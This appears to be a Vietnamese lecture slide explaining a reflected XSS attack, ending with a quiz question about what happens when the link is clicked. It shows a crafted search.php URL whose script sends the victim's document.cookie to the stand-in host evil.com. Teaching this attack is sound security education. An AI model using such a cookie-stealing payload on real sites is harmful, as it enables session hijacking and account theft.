 Ví dụ: Tấn công XSS (2)
Người dùng tải một trang web từ server của kẻ
tấn công chưa đường dẫn sau
http://victim.com/search.php?term=<script>
document.location=‘http://evil.com/’+
document.cookie</script>
• Điều gì xảy ra khi người dùng nhấp vào đường
dẫn trên?
 